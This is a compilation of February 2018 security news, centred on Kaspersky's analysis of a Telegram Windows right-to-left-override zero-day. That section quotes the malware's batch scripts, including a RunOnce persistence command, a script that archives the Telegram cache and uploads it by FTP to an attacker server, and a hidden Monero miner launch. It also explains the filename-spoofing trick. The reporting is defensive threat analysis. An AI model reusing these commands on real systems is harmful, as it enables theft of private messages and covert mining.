
Hackers in the Russian underground exploited a Telegram Zero-Day vulnerability to deliver malware
14.2.2018 securityaffairs Exploit Virus
Security researcher Alexey Firsh at Kaspersky Lab last discovered a Telegram zero-day in the desktop Windows version that was exploited in attacks in the wild.
Security researcher Alexey Firsh at Kaspersky Lab last discovered a zero-day vulnerability in the desktop Windows version of the popular Telegram instant messaging app.
The bad news is that the Telegram zero-day flaw was being exploited by threat actors in the wild to deliver cryptocurrency miners for Monero and ZCash.
According to the expert, hackers have actively exploited the vulnerability since at least March 2017. Attackers tricked victims into downloading cryptocurrency miners or to establish a backdoor.
“In October 2017, we learned of a vulnerability in Telegram Messenger’s Windows client that was being exploited in the wild. It involves the use of a classic right-to-left override attack when a user sends files over the messenger service.” reads the analysis of the expert.
The flaw is related to the way Telegram Windows client handles the RLO (right-to-left override) Unicode character (U+202E), which is used for any language that uses a right to left writing mode, like Arabic or Hebrew.
The attackers used a hidden RLO Unicode character in the file name that reversed the order of the characters, in this way the file name could be renamed. In a real attack scenario, then the attackers sent the file to the target recipient.
The crooks craft a malicious code to be sent in a message, let assume it is a JS file that is renamed as follows:
evil.js -> photo_high_re*U+202E*gnp.js (— *U+202E* is the RLO character)
The RLO character included in the file name is used by an attacker to display the string gnp.js in reverse masquerading the fact that the file is a js and tricking the victims into believing that it is a harmless .png image.

When the user clicks on the file, Windows displays a security notification if it hasn’t been disabled in the system’s settings.

If the user ignores the notification and clicks on ‘Run’, the malicious code executed.
The expert reported the Telegram zero-day to the company that promptly patched the flaw.
“Kaspersky Lab reported the vulnerability to Telegram and, at the time of publication, the zero-day flaw has not since been observed in messenger’s products.” states the analysis published by Kaspersky.
“During their analysis, Kaspersky Lab experts identified several scenarios of zero-day exploitation in the wild by threat actors.”
The analysis of the servers used by the attackers revealed the presence of archives containing a Telegram’s local cache, this means that threat actors exploited the flaw to steal data from the victims.
In another attack scenario, crooks triggered the flaw to install a malware that leverages the Telegram API as a command and control mechanism.
“Secondly, upon successful exploitation of the vulnerability, a backdoor that used the Telegram API as a command and control protocol was installed, resulting in the hackers gaining remote access to the victim’s computer. After installation, it started to operate in a silent mode, which allowed the threat actor to remain unnoticed in the network and execute different commands including the further installation of spyware tools.” continues the analysis.
According to the researcher, the flaw was known only in the Russia crime community, it was not triggered by other crooks.
To mitigate the attack, download and open files only from trusted senders.
The security firm also recommended users to avoid sharing any sensitive personal information in messaging apps and make sure to have a good antivirus software from reliable company installed on your systems.
Seagate, RackTop Launch Secure Data Storage Product for Governments
13.2.2018 securityweek BigBrothers
Seagate Technologies and RackTop Systems on Tuesday announced a partnership and their first product, a secure data storage solution designed to help government organizations address cybersecurity and compliance challenges.
The joint product from RackTop and Seagate is the Secure Data Protection Platform (SDP2), a storage solution designed to help government organizations, civilian agencies, military agencies, and contractors in the United States and Europe protect sensitive data against both insider and external threats.

SDP2 combines encryption key management from Fornetix, a high-performance software-defined storage platform from RackTop, and disk drives and enclosures from Seagate.Seagate and RackTop join forces to launch a data protection platform for governments
The companies claim the new product is compliant with the Trade Agreements Act (TAA), the Buy American Act (BAA), NIST 800-88 (guidelines for media sanitization), NIST 800-171 (protecting unclassified data on nonfederal IT systems), FIPS 140-2 (federal standard for approving cryptographic modules), and the European Union’s upcoming General Data Protection Regulation (GDPR).
According to Seagate and RackTop, SDP2 can be used for file sharing, virtual machine storage, databases, and DevOps. It includes policy-driven data protection, anti-ransomware mechanisms, and auditing and reporting features.
The product provides encryption, versioning, orchestration, replication, retention and disposition capabilities. The solution is ideal for both small offices and data centers as it can easily scale from a few terabytes to multiple petabytes, the vendors said.
“Seagate Government Solutions is pleased to partner with RackTop to create exceptional data security solutions to meet rising risk management standards,” said Mike Moritzkat, vice president and general manager of Seagate Government Solutions. “The Secure Development Protection Platform – or SDP2 – is the first of many products Seagate is delivering to meet increasingly-stringent data security regulations in both the U.S. and EU.”
Major Browser Vendors to Restrict AppCache to Secure Connections
13.2.2018 securityweek Attack
Major web browser vendors plan on restricting the use of the Application Cache (AppCache) feature to secure connections in an effort to protect users against potential attacks.
Mozilla on Monday was the first to make an official announcement, but the developers of Chrome, Edge and WebKit (the layout engine used by Apple’s Safari) said they plan on doing the same.
AppCache is an HTML5 application caching mechanism that allows website developers to specify which resources should be available offline. This improves speed, reduces server load, and enables users to browse a site even when they are offline.
While application caching has some benefits, it can also introduce serious security risks, which is partly why it has been deprecated and its use is no longer recommended.
The problem is that AppCache does not properly revalidate its cache, making it possible for man-in-the-middle (MitM) attackers to load malicious content. Mozilla has described the following attack scenario:
“A user logs onto a coffee shop WiFi where an attacker can manipulate the WiFi that is served over HTTP. Even if the user only visits one HTTP page over the WiFi, the attacker can plant many insecure iframes using AppCache which allows the attacker to rig the cache with malicious content manipulating all of those sites indefinitely. Even a cautious user who decides only to login to their websites at home is at risk due to this stale cache.”
Mozilla has already banned access to AppCache from HTTP pages in Firefox 60 Nightly and Beta, and will do the same in the main branch starting with Firefox 62, scheduled for release in early May.
Mozilla says it will continue to remove features for websites using HTTP and advised developers to implement TLS encryption in order to preserve current functionality.
“Going forward, Firefox will deprecate more APIs over insecure connections in an attempt to increase adoption of HTTPS and improve the safety of the internet as a whole,” explained Mozilla’s Jonathan Kingston.
Google Chrome developers initiated a discussion on removing AppCache on insecure origins back in 2016, but failed to find a solution. Following Mozilla’s lead, the Chrome team has picked up discussions on this topic on February 2.
Microsoft reportedly started making plans for AppCache restriction last week and WebKit developers are also looking into making changes. Some modifications will also be made in the HTML standard.
Litecoin, Dash to Dethrone Bitcoin on Dark Web: Report
13.2.2018 securityweek CoinMine
Litecoin and Dash are expected to replace Bitcoin as the most used payment method on underground portals and cybercriminal marketplaces, Recorded Future suggests in a new report.
For the past couple of years, cybercriminals from all geographies and of all languages have been dissatisfied with the performance and cost of Bitcoin transactions, and forum discussions suggest alternate payment methods would soon surge.
At the moment, Bitcoin remains the most popular crypto-currency on the Dark Web, followed by Litecoin, an analysis (PDF) of 150 of the most prominent message boards, marketplaces, and illicit services on the Dark Web has revealed. Dash is also a top preference among members of the Dark Web, the same as Monero, Recorded Future's researchers discovered.
The diminished popularity of Bitcoin appears to be derived from the larger payment fees that have been registered since mid-2017. The crypto-coin itself has increased in value, but this also fueled a spike in fees for small transactions.
“The underground economy is dependent on smaller transactions in its day-to-day operations, with the cost of the average product or service beginning between $50 and $300. With the addition of exuberant transaction fees, the price of such products and services suddenly inflates tremendously,” Recorded Future notes.
In addition to these high fees, which could sometimes amount to 30% of the transaction value, cybercriminals would also have to face delays in the completion of transactions, derived from an adopted rule of requiring three confirmations before treating transactions as complete.
“The prospect of having to wait up to 24 hours to confirm their transactions, in addition to exuberant payment fees, has rendered Bitcoin payments unusable for a large group of bad guys,” the researchers point out.
Based on underground discussions and fueled by overwhelming support and references to it, Dash appeared to emerge as the next major Dark Web currency, but the crypto-coin didn’t live to the expectations. However, it did prove highly popular on many dark portals, as many migrated to it in detriment of Bitcoin.
Despite its constant appearance in cyber-attacks – in incidents targeting web servers, end user computers (via malware or in-browser scripts), IoT devices, and ICS systems with mining software – over the past year, Monero didn’t manage to claim the top position either.
Monero did take the top position in a poll among “several hundreds of members of a popular criminal forum” on the crypto-coin expected to be adopted next, Recorded Future’s report reveals.
“Our subsequent research showed that the vendors alone represent the primary deciding factor regarding which payments will be implemented and which will not,” the security firm says.
Following the analysis of 150 of the most prominent Dark Web portals, the researchers discovered that Bitcoin remains the standard, as all vendors accept it as a payment. The second most popular crypto-coin is Litecoin, being accepted by 30% of all vendors who implemented alternative payment methods.
Dash landed on the third position, being accepted by 20% of these vendors, followed by Bitcoin Cash at 13%. Ethereum and Monero round up the list, at 9% and 6%, respectively.
Reasons Litecoin is the second most popular crypto-currency after Bitcoin include the fact that it is also the second oldest, being introduced in 2011. Intended as a superior version of Bitcoin, its core technology is nearly identical to Bitcoin’s, but it allows for faster transactions and significantly lower commission fees.
However, it doesn’t offer any additional security to its owner, the researchers point out. Just as with Bitcoin, Litecoin transactions are entirely transparent.
The security firm discovered that Litecoin is second most preferred on 35% of Eastern European underground portals, followed by Dash at 24%, and Bitcoin Cash at 15%. On English speaking Dark Web portals, however, Monero is the second most popular, at 15%, followed by Litecoin at 11%.
“While Russians favored the accessibility and convenience of Litecoin, with a more diverse and established supporting infrastructure, English-speaking members seem to be more security-oriented, choosing Monero for its built-in safety features,” Recorded Future notes.
The security researchers expect the cryptocurrency diversification trend to only intensify and suggest that Bitcoin might lose its dominant position among payment methods on the Dark Web in the next six to 12 months. However, it is expected to remain one of the main payment instruments.
“On the other hand, Litecoin and Dash will take their place next to Bitcoin as the everyday payment currencies of the dark web. At the same time, as these currencies become more readily available to a general population, malicious tools such as ransomware will also continue to evolve to take advantage of the mainstream trend,” the researchers conclude.
Microsoft Brings Windows Defender ATP to Windows 7, 8.1
13.2.2018 securityweek Safety
Microsoft on Monday announced plans to make Windows Defender Advanced Threat Protection (ATP) available for Windows 7 SP1 and Windows 8.1 devices.
First announced in early 2016, Windows Defender ATP was packed in Windows 10 in an attempt to harden the platform and provide users with a unified endpoint security tool.
Improvements made to Windows Defender ATP since include protection against code injection attacks, detection of suspicious PowerShell activities, and the ability to fend off emerging threats via Windows Defender Exploit Guard.
While these enhancements make Windows 10 a more secure platform, organizations that use a mixture of Windows 7 and Windows 10 devices remain exposed to attacks, and Microsoft aims at tackling the issue with the addition of support for older platform iterations in Windows Defender ATP.
“Starting this summer, customers moving to Windows 10 can add Windows Defender ATP Endpoint Detection & Response (EDR) functionality to their Windows 7, and Windows 8.1 devices, and get a holistic view across their endpoints,” Rob Lefferts, Partner Director, Windows & Devices Group, Security & Enterprise, Microsoft, notes in a blog post.
Windows 7 and Windows 8.1 will get a behavioral based EDR solution to provide insight into threats on an organization’s endpoints. All events are logged in the Windows Defender Security Center, which is the cloud-based console for Windows Defender ATP.
“Security teams benefit from correlated alerts for known and unknown adversaries, additional threat intelligence, and a detailed machine timeline for further investigations and manual response options,” Lefferts notes.
He also notes that the solution will allow organizations to run third-party antivirus solutions on the endpoints, although pairing it with Windows Defender Antivirus (also known as System Center Endpoint Protection (SCEP) for down-level) would be the best option. The advantage when using it with Windows Defender Antivirus would be that both malware detections and response actions would be available in the same console.
Microsoft plans on providing its customers with access to a public preview of the down-level EDR solution in spring, so that security teams would learn more on what the solution has to offer in terms of detecting suspicious behavior on Windows 7 and Windows 8.1 devices.
Making Windows Defender ATP available for older Windows releases is only one more step Microsoft makes in its attempt to broaden the availability of its security product. In November, the company announced partnerships to bring the tool to macOS, Linux, iOS, and Android devices as well.
On Monday, SentinelOne revealed plans to bring Windows Defender ATP to its Mac and Linux users too, courtesy of integration with the SentinelOne Endpoint Protection Platform (EPP). The company is already providing customers with beta access to the solution.
Once the planned integration is complete, new events from onboarded MacOS and Linux devices will start natively surfacing into the Windows Defender ATP console, without the need for additional infrastructure, the company says.
“With Windows Defender ATP for Windows 10, Windows Server 2012R2 and 2016, now for Windows 7 and Windows 8.1 and our partner integration for non-Windows devices, we give security teams a single solution to detect and respond to advanced attacks across the majority of their endpoints,” Lefferts concludes.
New details emerge from Equifax breach, the hack is worse than previously thought
13.2.2018 securityaffairs Incindent
New documents provided by Equifax to senators revealed that the security breach suffered by the firm involved additional data for some customers.
In 2017 Equifax confirmed it has suffered a massive data breach, cyber criminals stole sensitive personal records of 145 million belonging to US citizens and hundreds of thousands Canada and in the UK.
Attackers exploited the CVE-2017-5638 Apache Struts vulnerability. The vulnerability affects the Jakarta Multipart parser upload function in Apache and could be exploited by an attacker to make a maliciously crafted request to an Apache web server.
The vulnerability was fixed back in March, but the company did not update its systems, the thesis was also reported by an Apache spokeswoman to the Reuters agency.
Compromised records include names, social security numbers, birth dates, home addresses, credit-score dispute forms, and for some users also the credit card numbers and driver license numbers.
Now experts argue the Equifax hack is worse than previously thought, according to documents provided by Equifax to the US Senate Banking Committee the attackers also stole taxpayer identification numbers, phone numbers, email addresses, and credit card expiry dates belonging to some Equifax customers.
This means that crooks have all necessary data to arrange any king of fraud by steal victims’ identities.

“As your company continues to issue incomplete, confusing and contradictory statements and hide information from Congress and the public, it is clear that five months after the breach was publicly announced, Equifax has yet to answer this simple question in full: what was the precise extent of the breach?” criticized Senator Elizabeth Warren (D-MA) who disclosed the documents.
Equifax pointed out that additional info exposed after the security breach are only related to a limit number of users.
Another curious thing to observe about the Equifax case, it that C-Level management was allowed to retire with multi-million dollar severance pays.
On Monday, the company announced Jamil Farshchi as its Chief Information Security Officer (CISO), he replaces Chief Security Officer Susan Mauldin, who retired from the company after the data breach was disclosed in late 2017.
Zero-day vulnerability in Telegram
13.2.2018 Kaspersky Vulnerebility
Cybercriminals exploited Telegram flaw to launch multipurpose attacks.
In October 2017, we learned of a vulnerability in Telegram Messenger’s Windows client that was being exploited in the wild. It involves the use of a classic right-to-left override attack when a user sends files over the messenger service.
Right-to-left override in a nutshell
The special nonprinting right-to-left override (RLO) character is used to reverse the order of the characters that come after that character in the string. In the Unicode character table, it is represented as ‘U+202E’; one area of legitimate use is when typing Arabic text. In an attack, this character can be used to mislead the victim. It is usually used when displaying the name and extension of an executable file: a piece of software vulnerable to this sort of attack will display the filename incompletely or in reverse.
Mikko Hypponen
@mikko
New Mac Malware uses Right-to-Left override character (U+202E) to cause OS X to display this… http://www.f-secure.com/weblog/archives/00002576.html …
15:52 - 15 июл. 2013 г.
30
127 человек(а) говорят об этом
Информация о рекламе в Твиттере и конфиденциальность
Launching an attack on Telegram
Below is an account of how this vulnerability was exploited in Telegram:
The cybercriminal prepares the malware to be sent in a message. For example, a JS file is renamed as follows:
evil.js -> photo_high_re*U+202E*gnp.js
Where *U+202E* is the RLO character to make Telegram display the remaining string gnp.js in reverse. Note that this operation does not change the actual file – it still has the extension *.js.
The attacker sends the message, and – surprise! – the recipient sees an incoming PNG image file instead of a JS file:
When the user clicks on this file, the standard Windows security notification is displayed:
Importantly, this notification is only displayed if it hasn’t been disabled in the system’s settings. If the user clicks on ‘Run’, the malicious file is launched.
Exploitation in the wild
After learning the vulnerability, we began to research cases where it was actually exploited. These cases fall into several general scenarios.
Remote control
The aim of this sort of attack is to take control of the victim’s system, and involves the attacker studying the target system’s environment and the installation of additional modules.
At the first stage, a downloader is sent to the target, which is written in .Net, and uses Telegram API as the command protocol:
With this token and API, it is easy to find the Telegram bot via which the infected systems are controlled:
When launched, it modifies startup registry key to achieve persistence on a system and copies its executable file into one of the directories, depending on the environment:
Then it begins to check every two seconds for commands arriving from the control bot. Note that the commands are implemented in Russian:
The list of supported commands shows that the bot can silently deploy arbitrary malicious tools like backdoors, loggers and other malware on the target system. A complete list of supported commands is given below:
Command
(English translation) Function
“Онлайн
(“Online) Send list of files in directory to control bot.
“Запус
(“Launch) Launch executable file using Process.Start().
“Логгер
(“Logger) Check if tor process is running, download logg.zip, unpack it, delete the archive and launch its content.
“Скачать
(“Download) Download file into its own directory.
“Удалить
(“Delete) Delete file from its own directory.
“Распаковать
(“Unpack) Unpack archive in its own directory using specified password.
Убить
(Kill) Terminate specified process using process.Kill()
Скачат
(Download) Same as ‘Download’ (see above), with different command parsing.
Запуск
(Launch) Same as ‘Launch’ (see above), with different command parsing.
Удалить
(Delete) Same as ‘Delete’ (see above), with different command parsing.
Распаковать
(Unpack) Same as ‘Unpack’ (see above), with different command parsing.
Процессы
(Processes) Send a list of commands running on target PC to control bot.
An analysis of these commands shows that this loader may be designed to download another piece of malware, possibly a logger that would spy on the victim user.
Miners and more
Amid the cryptocurrency boom, cybercriminals are increasingly moving away from ‘classic robbery’ to a new method of making money from their victims – namely mining cryptocurrency using the resources of an infected computer. All they have to do is run a mining client on the victim computer and specify the details of their cryptocurrency wallet.
Scenario #1
At the first stage of the attack, an SFX archive with a script is used that launches an executable file:
Path=%temp%\adr
Setup=%temp%\adr\run.exe
Silent=1
Overwrite=2
This run.exe file is in fact a BAT file. The batch script, after extraction, looks like this:
As we can see, the malicious program first opens a decoy file – in this case it is an image to lull the victim into a false sense of security.
Then, two miners launch one after the other. They are launched as services with the help of the nssm.exe utility, which is also contained in the same SFX archive.
nheq.exe: an Equihash miner for NiceHash (in this specific case, it mined Zcash). Can use the resources of both the CPU and graphics accelerator:
taskmgn.exe – another popular miner implementing the CryptoNight algorithm. It mines Fantomcoin and Monero. There is a known specific string with pdb path:
We have seen several versions of this batch script, some of which have extra features:
This specific version disables Windows security features, then logs on to a malicious FTP server, downloads a payload and launches it. In this case, the payload was an SFX archive that contains another miners and a Remote Manipulator System (RMS) client, an analog of TeamViewer. Using AutoIt scripts, the malware deploys RMS on the targeted computer for subsequent remote access:
The attack flowchart is approximately as follows:
We have examined this FTP server and found several more similar payloads, which are possibly loaded by other versions of this malware.
The file address4.exe is worthy of a special mention. Like the other files, it is an SFX archive with the following contents:
All components named st*.exe are executable PE files converted in a similar way from batch scripts.
The SFX script launches the component st1.exe:
Path=%temp%/adress
Setup=%temp%/adress/st1.exe
Silent=1
Overwrite=2
st1.exe adds st2.exe to the system startup by writing the appropriate record to the system registry:
reg add HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\RunOnce /v RUN1 /d %temp%\adress\st2.exe /f
So the st2.exe file launches when system is booted next time:
TIMEOUT /T 10 /NOBREAK #Waits for Telegram to launch
chcp 1251
tskill telegram
taskkill /IM telegram.exe #Terminates Telegram processes
md %temp%\sss
cd %temp%\sss #Creates a temporary directory
“%temp%\adress\WinRAR.exe” A -ibck -inul -r -agYY-mm-dd-hh-mm-ss “%temp%\sss\1.rar” “%appdata%\Telegram Desktop” #Packs the Telegram directory into a RAR archive
TIMEOUT /T 60 /NOBREAK
:begin
ping -n 1 ya.ru |>nul find /i “TTL=” && (start “” %temp%/adress/st3.exe) || (ping 127.1 -n 2& Goto :begin) #Checks Internet connection and launches st3.exe
As expected, st3.exe logs on to the malicious FTP server and uploads the RAR archive that was created earlier:
@echo XXXXXXXX>command.txt
@echo XXXXXXXX>>command.txt
@echo binary>>command.txt
@echo mput %temp%\sss\*.rar>>command.txt
@echo quit>>command.txt
ftp -s:command.txt -i free11.beget.com
del command.txt
attrib %temp%/adress +H
attrib %temp%/adress\* +H
On that FTP server, we discovered several archives of this type containing Telegram directories stolen from the victims:
Each dump contains, as well as the Telegram client’s executables and utility files, an encrypted local cache containing different files used in personal communications: documents, videos and audio records and photos.
Scenario #2
Just like in the previous scenario, an attack starts with an SFX archive opening and launching a VBScript that it contains. Its main job is to open a decoy image to distract the user, and then download and launch the payload:
The payload is an SFX archive with the following script:
svchost.vbs is a script controlling the launch of the miner CryptoNight (csrs.exe). It monitors the task list; if it detects a task manager (taskmgr.exe, processhacker.exe) on that list, it terminates the miner’s process and re-launches it when the task manager is closed.
The script contains the appropriate comments:
The miner itself is launched as follows:
WshShell.Run “csrs.exe -a cryptonight -o stratum+tcp://xmr.pool.minergate.com:45560 -u XXXXXXXXX@yandex.ru -p x -dbg -1″ & cores, 0
The pool address is associated with the cryptocurrency Monero.
On the server itself, in addition to the specified payload files, we found similar SFX archives with miners:
Conclusion
It appears that only Russian cybercriminals were aware of this vulnerability, with all the exploitation cases that we detected occurring in Russia. Also, while conducting a detailed research of these attacks we discovered a lot of artifacts that pointed to involvement by Russian cybercriminals.
We don’t have exact information about how long and which versions of the Telegram products were affected by the vulnerability. What we do know is that its exploitation in Windows clients began in March 2017. We informed the Telegram developers of the problem, and the vulnerability no longer occurs in Telegram’s products.
This paper presents only those cases that were reported by Kaspersky Lab’s telemetry systems. The full scope and other methods of exploitation remain unknown.
IoC
MD5
First stage
650DDDE919F9E5B854F8C375D3251C21
C384E62E483896799B38437E53CD9749
FA391BEAAF8B087A332833E618ABC358
52F7B21CCD7B1159908BCAA143E27945
B1760E8581F6745CBFCBE76FBD0ACBFA
A662D942F0E43474984766197288845B
Payloads
B9EEC74CA8B14F899837A6BEB7094F65
46B36F8FF2369E883300F472694BBD4D
10B1301EAB4B4A00E7654ECFA6454B20
CD5C5423EC3D19E864B2AE1C1A9DDBBC
7A3D9C0E2EA27F1B96AEFED2BF8971A4
E89FDDB32D7EC98B3B68AB7681FACCFC
27DDD96A87FBA2C15B5C971BA6EB80C6
844825B1336405DDE728B993C6B52A83
C6A795C27DEC3F5559FD65884457F6F3
89E42CB485D65F71F62BC1B64C6BEC95
0492C336E869A14071B1B0EF613D9899
2CC9ECD5566C921D3876330DFC66FC02
1CE28167436919BD0A8C1F47AB1182C4
C2 servers
http://nord.adr[.]com[.]ua/
Filenames
name?gpj.exe
name?gpj.rar
address?gpj.scr
address_?gpj.scr
photoadr?gepj.scr
Thousands of Government Websites Hacked to Mine Cryptocurrencies
13.2.2018 thehackernews CoinMine
There was a time when hackers simply defaced websites to get attention, then they started hijacking them to spread banking trojan and ransomware, and now the trend has shifted towards injecting scripts into sites to mine cryptocurrencies.
Thousands of government websites around the world have been found infected with a specific script that secretly forces visitors' computers to mine cryptocurrency for attackers.
The cryptocurrency mining script injection found on over 4,000 websites, including those belonging to UK's National Health Service (NHS), the Student Loan Company, and data protection watchdog Information Commissioner's Office (ICO), Queensland legislation, as well as the US government's court system.
Users who visited the hacked websites immediately had their computers' processing power hijacked, also known as cryptojacking, to mine cryptocurrency without their knowledge, potentially generating profits for the unknown hacker or group of hackers.
It turns out that hackers managed to hijack a popular third-party accessibility plugin called "Browsealoud," used by all these affected websites, and injected their cryptocurrency-mining script into its code.
Browsealoud is a popular third-party browser plugin that helps blind and partially-sighted users access the web by converting site text to audio.
The script that was inserted into the compromised Browsealoud software belongs to CoinHive—a browser-based Monero mining service that offers website administrators to earn revenue by utilizing CPU resources of visitors.
The mining software was found in more than 4,200 websites, including The City University of New York (cuny.edu), Uncle Sam's court information portal (uscourts.gov), the UK's Student Loans Company (slc.co.uk), privacy watchdog The Information Commissioner's Office (ico.org.uk) and the Financial Ombudsman Service (financial-ombudsman.org.uk), UK NHS services, Manchester.gov.uk, NHSinform.scot, agriculture.gov.ie, Croydon.gov.uk, ouh.nhs.uk, legislation.qld.gov.au, the list goes on.
The full list of affected websites can be found here.
After UK-based infosec consultant Scott Helme raised the alarm about this hack when one of his friends mentioned getting anti-virus alerts on a UK Government website, BrowseAloud’s operator Texthelp took down its site to resolve the issue.
Here’s what Texthelp's chief technology officer Martin McKay said in a blog post:
"In light of other recent cyber attacks all over the world, we have been preparing for such an incident for the last year. Our data security action plan was actioned straight away and was effective, the risk was mitigated for all customers within a period of four hours."
"Texthelp has in place continuously automated security tests for Browsealoud - these tests detected the modified file, and as a result, the product was taken offline."
This action eventually removed Browsealoud from all websites immediately, addressing the security issue without its customers having to take any action.
The company also assured that "no customer data has been accessed or lost," and that its customers will receive a further update as soon as the security investigation gets completed.
Cryptocurrency Miners Not Uncommon on Industrial Systems
13.2.2018 securityweek CoinMine
Cryptocurrency miners can pose a serious threat to industrial systems and it’s not uncommon for this type of malware to make its way into operational technology (OT) environments.
Industrial cybersecurity firm Radiflow reported last week that it had identified a piece of malware designed to mine Monero on a human-machine interface (HMI) system at a wastewater facility in Europe. The company warned that the resource consumption associated with this type of malware can severely disrupt plant monitoring tools and the affected organization’s response times.
Cryptocurrency mining malware has become increasingly widespread and it has recently been found even on numerous government websites in the United States, the United Kingdom and Australia.
This type of malware is also fairly common on industrial systems, according to several cybersecurity firms contacted by SecurityWeek.
A study conducted last year by Dragos showed that roughly 3,000 unique industrial sites had been hit by traditional, non-targeted malware. The company discovered approximately 6,000 malware infections, including instances of cryptojacking, said Robert M. Lee, CEO and founder of Dragos.

Kaspersky Lab ICS-CERT told SecurityWeek that roughly 3.3 percent of the industrial control systems (ICS) monitored by the company between February 2017 and February 2018 were targeted with cryptocurrency miners, with an increasing trend observed since September 2017.
“Industrial infrastructure is an appealing target for mining attacks due to high power, meaning criminals can earn more in less time. As usually the case with miners, users might notice slowdown of programs and systems performance that inevitably affects the user experience in general,” Kaspersky Lab ICS-CERT said. “In terms of ICS, a spike in CPU load, as a result of miners’ infection, leads to an increase in response time of monitoring tools for SCADA/HIM servers. It’s important to note that most of the ICS are real-time systems designed for process control, where response time is the critical system indicator.”
Darktrace, a security firm known for its AI-based defense technology, said it had identified more than 20 cryptocurrency miner attacks over the past six months among its customers in the energy and utilities sectors.
Overall, Darktrace said it had identified more than 400 crypto-mining related incidents across 5,000 customer deployments in more than 30 industries. There has been a steady increase in the number of detections, with roughly 100 mining scripts and cryptocurrency malware incidents detected in January.
CyberX used the Shodan search engine to locate a European wastewater facility infected with cryptocurrency mining malware. Just like in the incident described by Radiflow, the threat had been found on an HMI device running CIMPLICITY software from GE Digital. The industrial cybersecurity firm managed to grab a screenshot of the infected HMI.

While the infection vector is not known, CyberX VP of Research David Atch pointed out that older versions of the CIMPLICITY software are affected by CVE-2014-0751, a path traversal vulnerability that can be exploited for arbitrary code execution. This flaw was exploited a few years ago by Russia-linked hackers to deliver the BlackEnergy malware.
“Although it's widely believed that Black Energy was developed by a state-sponsored hacking group (most likely Sandworm aka Telebots), the vulnerability is relatively easy to exploit and therefore it's easy to imagine that non-state actors such as cybercriminal organizations now have access to tools that can exploit the same vulnerability,” Atch explained.